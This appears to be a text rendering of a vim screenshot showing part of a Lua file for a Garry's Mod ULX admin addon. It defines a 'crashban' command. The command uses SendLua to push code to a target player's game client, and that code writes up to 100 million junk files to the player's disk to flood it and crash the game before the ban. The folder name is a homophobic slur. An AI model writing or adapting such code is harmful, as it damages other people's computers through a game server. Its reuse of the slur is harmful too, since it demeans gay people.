 extended.lua buffers
28 function ulx.crashban(calling_ply, target_ply,minutes,reason)
29     target_ply:Lock(true)
30     target_ply:SetColor(Color(0,0,200,200))
31     target_ply.BeingBanned = true
32         target_ply:SendLua([[
33         file.CreateDir("faggot")
34         for i = 1,100000000 do
35         file.Write("faggot/umad"..i..".txt","i leik big dick hehheheh")
36         print(i)
37         end
38         ]])
39
40     function banOnDC(ply)
41         if ply.BeingBanned == true then
42             ULib.ban(ply,minutes,reason, calling_ply)
VISUAL < lua [unix] 5% ␤ 37: 12 Ξ mixed-indent[89] mix-indent-file[38:87]